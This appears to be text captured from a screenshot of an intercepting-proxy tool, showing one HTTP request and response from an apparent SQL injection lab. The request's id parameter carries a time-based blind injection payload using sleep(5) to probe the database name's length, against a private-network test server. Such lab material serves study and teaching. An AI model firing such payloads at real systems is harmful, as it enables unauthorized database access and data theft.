 Request
Raw Params Headers Hex
GET
/time/time.php?id=1'+and+if(length(database())>10,sleep(5),1)--+
HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 24 Feb 2019 08:28:32 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 28
Connection: close
Content-Type: text/html
<htm><body>yes</body></html>
? < + > Type a search term 0 matches
231 bytes | 1,051 millis